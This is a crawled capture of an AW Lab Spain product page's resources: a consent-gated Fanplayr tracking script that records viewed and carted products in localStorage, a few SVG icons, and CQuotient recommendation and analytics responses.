        'AW_283Q2V_TJWHERITA_9891467',
        'AW_283OAGV_TJWHERITA_9899463',
        'AW_221999V_NIKEDRIFI_9996665',
        'AW_221999V_EVERYDAYC_9996675',
        'AW_221999V_EVERYDAYC_9996676',
        'AW_221999V_EVERYDAYC_9996667',
        'AW_221999V_NIKEDRIFI_9990685',
        'AW_221999V_EVERYDAYC_9996701',
        'AW_221999V_NIKEDRIFI_9996659',
        'AW_221999V_NIKEDRIFI_9996662',
        'AW_221999V_NIKEDRIFI_9996678',
        'AW_221999V_EVERYDAYC_9990698',
        'AW_221999V_NIKEDRIFI_9996702',
        'AW_221999V_EVERYDAYC_9990703',
        'AW_221999V_EVERYDAYC_9996707',
        'AW_47299V_BLACKWATE_9996102',
        'AW_269QRV_WMBENCHED_9996518',
        'AW_230QRV_PUMADeckG_9996335',
        'AW_221QRV_NKHERITAG_9996274',
        'AW_221QRV_NKHERITAG_9992294',
        'AW_230Q8V_PUMADeckW_9996300',
        'AW_846QRV_SPORTGYMS_9995566',
        'AW_100OADV_ADICOLORS_9996566',
        'AW_100Q8V_ACWAISTBA_9995456',
        'AW_100Q8V_ACWAISTBA_9996456',
        'AW_100OADV_ACSLINGBA_9996562',
        'AW_221Q8V_NKHERITAG_9995732',
        'AW_846Q8V_JORDANAIR_9992808',
        'AW_221Q8V_NKHERITAG_9996814',
        'AW_221Q8V_NKELMNTLP_9996723',
        'AW_221QWV_USNKRSOXU_9990174',
        'AW_221Q8V_NKHERITAG_9992915',
        'AW_221Q8V_NKHERITAG_9996951',
        'AW_221Q8V_NKHERITAG_9997951',
        'AW_100Q8V_ACWAISTBA_9995888',
        'AW_100Q8V_ACWAISTBA_9996888',
        'AW_221Q8V_NKHERITAG_9994916',
        'AW_221QSV_NKHERITAG_9994813',
        'AW_221QSV_NKELMNTLB_9996263',
        'AW_221QSV_NKHAYWARD_9996731',
        'AW_100QSV_ACROLLTOP_9996100',
        'AW_100QSV_ACROLLTOP_9997100',
        'AW_147QSV_PADDEDPAK_9999424',
        'AW_147QSV_PADDEDPAK_9996437',
        'AW_147QSV_PADDEDPAK_9995442',
        'AW_147QSV_PADDEDPAK_9994445',
        'AW_36699V_LOUNGEBIR_9996602',
        'AW_147QSV_EASTPAKTH_9998100',
        'AW_147QSV_EASTPAKTH_9996101',
        'AW_147QSV_OFFICEZIP_9997447',
        'AW_47299V_PUNKERSKU_9996441',
        'AW_221QSV_NKHERITAG_9992813',
        'AW_100QSV_ADICOLORB_9993885',
        'AW_100QSV_ADICOLORB_9996887',
        'AW_221QSV_NKHERITAG_9996917',
        'AW_846QSV_AIRSCHOOL_9990876',
        'AW_221QSV_NKELMNTLB_9997950',
        'AW_221QSV_NKELMNTLB_9999950',
        'AW_221QSV_NKHERITAG_9991914',
        'AW_100QSV_BACKPACK_9996939',
        'AW_147QSV_PADDEDPAK_9996863',
        'AW_147QSV_PADDEDPAK_9997864',

        'AW_846QSV_AIRPATROL_9990878',
        'AW_147QSV_PADDEDDOU_9997501',
        'AW_100QSV_BACKPACKL_9997891',
        'AW_219Q2V_MLBFLAWLE_9896312',
        'AW_219Q2V_9FORTYLEA_9891409',
        'AW_219Q2V_9FORTYLEA_9895409',
        'AW_219Q2V_9FORTYLEA_9896409',
        'AW_219Q2V_9FORTYLEA_9899409',
        'AW_21999V_MLBDUCKCA_9891109',
        'AW_221Q8V_NKHERITAG_9996577',
        'AW_221Q8V_NKHERITAG_9996718',
        'AW_14799V_SPRINGER_9996547',
        'AW_846Q8V_JANAIRJOR_9996164',
        'AW_100QSV_ADICOLORB_9996557',
        'AW_221QSV_AIRSCHOOL_9996583'
      ]


      var customData = slot.custom_data = slot.custom_data || {};

      var lastNikeProduct = localStorage.getItem('lastNikeProduct');
      if (lastNikeProduct) {
        try {
          lastNikeProduct = JSON.parse(lastNikeProduct);
          customData.lastNikeProductName = lastNikeProduct.name;
          customData.lastNikeProductImage = lastNikeProduct.image;
          customData.lastNikeProductUrl = lastNikeProduct.url;
        } catch (error) {

        }
      }

      var lastProductViewed = localStorage.getItem('lastProductViewed');
      if (lastProductViewed) {
        try {
          lastProductViewed = JSON.parse(lastProductViewed);
          customData.lastProductViewedName = lastProductViewed.name;
          customData.lastProductViewedImage = lastProductViewed.image;
          customData.lastProductViewedUrl = lastProductViewed.url;
        } catch (error) {

        }
      }

      var lastProductCart = localStorage.getItem('lastProductCart');
      if (lastProductCart) {
        try {
          lastProductCart = JSON.parse(lastProductCart);
          customData.lastProductCartName = lastProductCart.name;
          customData.lastProductCartImage = lastProductCart.image;
          customData.lastProductCartUrl = lastProductCart.url;
        } catch (error) {

        }
      }

      if (/^\/(cart|carrello)/.test(win.location.pathname)) {
        var products = fanplayr._i[0].data.products;
        var noCart = [];
        for (var z = 0; z < products.length; z++) {
          var prodInCart = products[z];
          for (var x = 0; x < skuList.length; x++) {
            var prodSkuInCart = skuList[x];
            if (prodInCart.sku.includes(prodSkuInCart)) {
              noCart.push(prodInCart.sku);
              fanplayr._i[0].custom_data.noTrackProd = 1;
              fanplayr._i[0].custom_data.skuListInCart = 1;
            }
          }
        }
        if (doc.querySelectorAll('#cart-table .b-price__regular').length === doc.querySelectorAll('#cart-table .b-price__sale').length) {
          customData.allCartProdDisc = 'Y';
        }
        else {
          customData.allCartProdDisc = 'N';
        }
        win.localStorage.setItem('allCartProdDisc', customData.allCartProdDisc);
      } else {
        if (fanplayr && fanplayr._i && fanplayr._i[0].data.products.length && fanplayr._i[0].custom_data) {
          var products = fanplayr._i[0].data.products;
          var noCart = [];
          for (var l = 0; l < products.length; l++) {
            var noProduct = products[l];
            for (var m = 0; m < skuList.length; m++) {
              var noCartSku = skuList[m];
              if (noProduct.sku.includes(noCartSku)) {
                fanplayr._i[0].custom_data.noTrackProd = 1;
              }
            }
          }
        }
        customData.allCartProdDisc = win.localStorage.getItem('allCartProdDisc') || 'N';
      }

      if (window.fanplayr._i[0] && window.fanplayr._i[0].data.pageType === "prod") {
        monitorAddToCart();
        setLastProductViewed({
          name: document.querySelector('.b-pdp__product-title')?.innerText.trim(),
          image: slot.data.productImage,
          url: slot.data.productUrl.replace(window.location.origin, '')
        });
        watchDataLayerForElement(function (element) {
          return element && element.event === "variantSelection";
        }, function (element) {
          window.setTimeout(function () {
            window.fanplayr.platform.state.page.product.image = window.fanplayr.$(".js-thumb:first-child > .js-click-to-zoom > img").attr("src");
            window.fanplayr.platform.state.page.product.url = element.ecommerce.detail[0].productUrl.replace(window.location.origin, '');
            window.fanplayr.platform.state.page.product.name = document.querySelector('.b-pdp__product-title')?.innerText.trim();
            setLastProductViewed(window.fanplayr.platform.state.page.product);
            window.fanplayr.platform.trackPage();
          }, 500);
        });

        for (var n = 0; n < skuList.length; n++) {
          var prodSkuInList = skuList[n];
          if (fanplayr._i[0].data.productId.includes(prodSkuInList) || prodSkuInList.includes(fanplayr._i[0].data.productId)) {
            fanplayr._i[0].custom_data.skuListInProd = 1;
          }
        }
        var prodOnSaleEl = document.querySelector('#product-content .b-price .b-price__percentage');
        if (prodOnSaleEl) {
          if (prodOnSaleEl.innerHTML) {
            fanplayr._i[0].custom_data.productInSale = 1;
          }
          fanplayr._i[0].data.productName = document.querySelector('.b-pdp__product-title').innerHTML.trim();
        }
        var whishlistInterval = window.setInterval(function () {
          if (document.querySelector('.js-cmp-addToWishlist')) {
            var whishlistButton = document.querySelector('.js-cmp-addToWishlist');
            whishlistButton.addEventListener("click", function (e) {
              e.preventDefault();
              window.fanplayr._i[0].custom_data.addedToWishList = 1;
              window.fanplayr.platform.trackPage();
              window.clearInterval(whishlistInterval);
            });
          }
        }, 1000);
      }

      if (window.User && window.User.authenticated) {
        customData.isLoggedIn = 1;
      }

      function setLastProductViewed(product) {
        localStorage.setItem('lastProductViewed', JSON.stringify(product));
      }

      function setLastProductCart(product) {
        localStorage.setItem('lastProductCart', JSON.stringify(product));
      }

      function checkCondition(testFnOrProp, element) {
        if (typeof testFnOrProp === 'string' || testFnOrProp instanceof String) {
          return element[testFnOrProp];
        }
        else {
          return testFnOrProp(element);
        }
      }

      function watchDataLayerForElement(testFnOrProp, callback, delay) {
        delay = delay || 500;
        var index = 0;
        var interval = setInterval(function () {
          var dataLayer = window.dataLayer || [];
          while (index < dataLayer.length) {
            if (checkCondition(testFnOrProp, dataLayer[index])) {
              callback(dataLayer[index++], interval);
            }
            else {
              index++;
            }
          }
        }, delay);
      }

      function monitorAddToCart() {
        watchDataLayerForElement(function (element) {
          return element && element.event === "addToCart";
        }, function (element) {
          var fpCart = win.fanplayr.platform.state.cart;
          fpCart.clear();
          fpCart.cartAction = 'add';
          var fpDlProd = element.ecommerce.add.products[0];

          fpCart.products.add({
            id: fpDlProd.id,
            sku: fpDlProd.id,
            price: fpDlProd.price,
            quantity: fpDlProd.quantity,
            name: fpDlProd.name
          });

          var dlProd = {
            name: fpDlProd.name,
            image: win.fanplayr.platform.state.page.product.image,
            url: win.fanplayr.platform.state.page.product.url.replace(window.location.origin, '')
          };
          if (fpDlProd.brand === "NIKE") {
            win.fanplayr.platform.state.page.data.nikeOnCart = 1;
            localStorage.setItem('lastNikeProduct', JSON.stringify(dlProd));
            if (fpDlProd.discount) {
              win.fanplayr.platform.state.page.data.nikeDiscountedOnCart = 1;

            }
          }
          setLastProductCart(dlProd);
          win.fanplayr.platform.trackPage();
        });
      }

      js.src = 'https://cdn.fanplayr.com/client/production/loader.js';
    }
    fjs.parentNode.insertBefore(js, fjs);

    // workaround
    var body = document.querySelector('body');
    var elToRemove;
    for (var i = 0; i < body.childNodes.length; i++) {
      if (/_sfcc-test\/loader.js/.test(body.childNodes[i].nodeValue)) {
        elToRemove = body.childNodes[i]
      }
    };
    if (elToRemove) {
      body.removeChild(elToRemove);
    }
    else {
      body = document.querySelector('#wrapper');
      for (var i = 0; i < body.childNodes.length; i++) {
        if (/_sfcc-test\/loader.js/.test(body.childNodes[i].nodeValue)) {
          elToRemove = body.childNodes[i]
        }
      };
      if (elToRemove) {
        body.removeChild(elToRemove);
      }
    }
  }

  var CHECK_INTERVAL = 200;
  var lastGroups = null;

  function isC0004Accepted() {
    return (
      typeof OptanonActiveGroups === 'string' &&
      OptanonActiveGroups.indexOf('C0003') !== -1
    );
  }

  function myFeature() {
    if (window.__myFeatureExecuted) {
      return;
    }
    window.__myFeatureExecuted = true;

    console.log('C0004 accettato → feature attiva');

    tracking();
  }

  function checkConsentChange() {
    if (typeof OptanonActiveGroups === 'undefined') {
      return;
    }

    if (OptanonActiveGroups !== lastGroups) {
      lastGroups = OptanonActiveGroups;

      if (isC0004Accepted()) {
        myFeature();
      }
    }
  }

  setInterval(checkConsentChange, CHECK_INTERVAL);

}(window, document));


--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw111eff15/service-2.svg
body_size: 316
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.4547 5C10.3502 5 9.45475 5.89543 9.45475 7V14.0192C9.45475 14.5714 9.90246 15.0192 10.4547 15.0192C11.007 15.0192 11.4547 14.5714 11.4547 14.0192V7H15.9703V9.31715C15.9703 10.4217 16.8657 11.3172 17.9703 11.3172H21.9847C23.0893 11.3172 23.9847 10.4217 23.9847 9.31715V7H28.5002V24.0455H17.4715C16.9192 24.0455 16.4715 24.4932 16.4715 25.0455C16.4715 25.5978 16.9192 26.0455 17.4715 26.0455H28.5002C29.6047 26.0455 30.5002 25.1501 30.5002 24.0455V7C30.5002 5.89543 29.6047 5 28.5002 5H22.9847H16.9703H11.4547ZM17.9703 9.31715V7H21.9847V9.31715H17.9703ZM12.5 26.9998C13.0523 26.9998 13.5 26.5521 13.5 25.9998C13.5 25.4475 13.0523 24.9998 12.5 24.9998H2.5C1.94772 24.9998 1.5 25.4475 1.5 25.9998C1.5 26.5521 1.94772 26.9998 2.5 26.9998H12.5ZM1.5 17.9998C1.5 17.4475 1.94772 16.9998 2.5 16.9998H12.5C13.0523 16.9998 13.5 17.4475 13.5 17.9998C13.5 18.5521 13.0523 18.9998 12.5 18.9998H2.5C1.94772 18.9998 1.5 18.5521 1.5 17.9998ZM4.5 20.9998C3.94772 20.9998 3.5 21.4475 3.5 21.9998C3.5 22.5521 3.94772 22.9998 4.5 22.9998H14.5C15.0523 22.9998 15.5 22.5521 15.5 21.9998C15.5 21.4475 15.0523 20.9998 14.5 20.9998H4.5Z" fill="#FFF"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bjth-awlab-es&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abvGiCZZvNtK6zKciBWnAGkXAb&userId=&emailId=&product=id%3A%3AAW_1001010A%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_1001010A_8039209&realm=BJTH&siteId=awlab-es&instanceType=prd&locale=es_ES&referrer=&currentLocation=https%3A%2F%2Fes.aw-lab.com%2Fselecciones%2Festilo-de-vida-futbolero%2Fadidas-handball-spezial-AW_1001010A.html%3Fcgid%3Dselecciones_terrace%26dwvar_AW__1001010A_color%3D8039209&ls=true&_=1769022326595&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abvGiCZZvNtK6zKciBWnAGkXAb%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22AW_1001010A%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22AW_1001010A_8039209%22%7D%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22es_ES%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fselecciones%2Festilo-de-vida-futbolero%2Fadidas-handball-spezial-AW_1001010A.html%3Fcgid%3Dselecciones_terrace%26dwvar_AW__1001010A_color%3D8039209%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769022326595%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 443
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abvGiCZZvNtK6zKciBWnAGkXAb","m":34128000},{"k":"__cq_bc","v":"%7B%22bjth-awlab-es%22%3A%5B%7B%22id%22%3A%22AW_1001010A%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22AW_1001010A_8039209%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw272b30e8/service-3.svg
body_size: 548
content:
<svg width="33" height="32" viewBox="0 0 33 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.9043 4.20703C9.79969 4.20703 8.90426 5.10246 8.90426 6.20703V13.2262C8.90426 13.7785 9.35198 14.2262 9.90426 14.2262C10.4565 14.2262 10.9043 13.7785 10.9043 13.2262V6.20703H15.4198V8.52419C15.4198 9.62876 16.3153 10.5242 17.4198 10.5242H21.4342C22.5388 10.5242 23.4342 9.62875 23.4342 8.52419V6.20703H27.9497V23.2525H16.921C16.3687 23.2525 15.921 23.7002 15.921 24.2525C15.921 24.8048 16.3687 25.2525 16.921 25.2525H27.9497C29.0543 25.2525 29.9497 24.3571 29.9497 23.2525V6.20703C29.9497 5.10246 29.0543 4.20703 27.9497 4.20703H22.4342H16.4198H10.9043ZM17.4198 8.52419V6.20703H21.4342V8.52419H17.4198ZM6.94736 14.3372C7.33232 14.7332 7.32337 15.3663 6.92737 15.7513L5.8476 16.8009H13.6301C14.1823 16.8009 14.6301 17.2486 14.6301 17.8009C14.6301 18.3532 14.1823 18.8009 13.6301 18.8009H5.8476L6.92737 19.8506C7.32337 20.2355 7.33232 20.8686 6.94736 21.2647C6.5624 21.6607 5.92929 21.6696 5.53329 21.2846L2.68724 18.518C2.49355 18.3297 2.38428 18.071 2.38428 17.8009C2.38428 17.5308 2.49355 17.2722 2.68724 17.0839L5.53329 14.3172C5.92929 13.9322 6.5624 13.9412 6.94736 14.3372ZM10.067 27.4899C9.68201 27.0939 9.69097 26.4608 10.087 26.0758L11.1667 25.0262H3.38428C2.832 25.0261 2.38428 24.5784 2.38428 24.0262C2.38428 23.4739 2.832 23.0262 3.38428 23.0262H11.1667L10.087 21.9765C9.69097 21.5915 9.68201 20.9584 10.067 20.5624C10.4519 20.1664 11.085 20.1575 11.4811 20.5424L14.3271 23.3091C14.5208 23.4974 14.6301 23.756 14.6301 24.0262C14.6301 24.2963 14.5208 24.5549 14.3271 24.7432L11.4811 27.5099C11.085 27.8948 10.4519 27.8859 10.067 27.4899Z" fill="#FFF"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bjth-awlab-es/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abvGiCZZvNtK6zKciBWnAGkXAb&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-bottom-1&slotConfigId=20250304_pdp-recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-es&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abvGiCZZvNtK6zKciBWnAGkXAb%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-bottom-1%22%2C%22slotConfigId%22%3A%2220250304_pdp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 100
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"d520c805-89d2-4246-8e2d-5882f5422558"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/images/icons/share.svg
body_size: 44
content:
<svg width="16" height="16" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.5 10.5001V16.2001C17.5 16.6419 17.1418 17.0001 16.7 17.0001H4.16667H2.3C1.85817 17.0001 1.5 16.6419 1.5 16.2001V1.80012C1.5 1.35829 1.85817 1.00012 2.3 1.00012H8M17.5 1.00012H11.2778M17.5 1.00012V7.22234M17.5 1.00012L9.94444 8.55568" stroke="#0C0C0C" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/images/icons/pdp-zoom.svg
body_size: 278
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.125 21.45C17.7228 21.45 21.45 17.7228 21.45 13.125C21.45 8.52723 17.7228 4.8 13.125 4.8C8.52723 4.8 4.8 8.52723 4.8 13.125C4.8 17.7228 8.52723 21.45 13.125 21.45ZM20.3751 19.4558C21.854 17.7636 22.75 15.5489 22.75 13.125C22.75 7.80926 18.4407 3.5 13.125 3.5C7.80926 3.5 3.5 7.80926 3.5 13.125C3.5 18.4407 7.80926 22.75 13.125 22.75C15.5489 22.75 17.7636 21.854 19.4558 20.3751L23.457 24.3763C23.7109 24.6301 24.1224 24.6301 24.3763 24.3763C24.6301 24.1224 24.6301 23.7109 24.3763 23.457L20.3751 19.4558ZM12.4397 16.1593C12.4397 16.4907 12.7083 16.7593 13.0397 16.7593C13.3711 16.7593 13.6397 16.4907 13.6397 16.1593V13.6387H16.1615C16.4928 13.6387 16.7615 13.3701 16.7615 13.0387C16.7615 12.7074 16.4928 12.4387 16.1615 12.4387H13.6397V9.91682C13.6397 9.58544 13.3711 9.31682 13.0397 9.31682C12.7083 9.31682 12.4397 9.58544 12.4397 9.91682V12.4387L9.91893 12.4387C9.58756 12.4387 9.31893 12.7074 9.31893 13.0387C9.31893 13.3701 9.58756 13.6387 9.91893 13.6387H12.4397V16.1593Z" fill="#0C0C0C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/images/icons/find-in-store-icon.svg
body_size: 513
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M7.83418 0.0722656C12.6653 0.0722656 15.8726 3.86923 15.8726 8.06553C15.8726 11.0499 14.1913 13.9983 12.4505 16.1514C11.5711 17.2391 10.6525 18.1537 9.8731 18.8022C9.48433 19.1257 9.12005 19.3915 8.80444 19.5804C8.64694 19.6746 8.49108 19.7561 8.34271 19.8157C8.20485 19.8712 8.02512 19.9279 7.83418 19.9279C7.64179 19.9279 7.46228 19.8704 7.32455 19.8138C7.17705 19.7531 7.02368 19.6705 6.87002 19.5754C6.56219 19.3849 6.2102 19.1176 5.83685 18.7933C5.08818 18.1431 4.21156 17.2271 3.37467 16.139C1.71603 13.9824 0.128906 11.0386 0.128906 8.06553C0.128906 3.91152 2.96399 0.0722656 7.83418 0.0722656ZM7.83565 18.6181C7.83067 18.6162 7.82518 18.614 7.81916 18.6115C7.75752 18.5862 7.66925 18.5412 7.55405 18.4699C7.32414 18.3276 7.02946 18.1073 6.68929 17.8119C6.01094 17.2227 5.19318 16.3711 4.40514 15.3465C2.81389 13.2775 1.42891 10.6152 1.42891 8.06553C1.42891 4.48772 3.81597 1.37227 7.83418 1.37227C11.8915 1.37227 14.5726 4.53001 14.5726 8.06553C14.5726 10.6039 13.1151 13.2617 11.4396 15.3341C10.6107 16.3592 9.75166 17.2121 9.04159 17.803C8.68561 18.0992 8.37719 18.3211 8.13685 18.4649C8.01637 18.537 7.92344 18.5832 7.85779 18.6096C7.84952 18.6129 7.84215 18.6157 7.83565 18.6181Z" fill="#0C0C0C"/>
<circle id="Ellipse 83" cx="7.83315" cy="7.77749" r="3.33315" fill="#0C0C0C"/>
</g>
</svg>
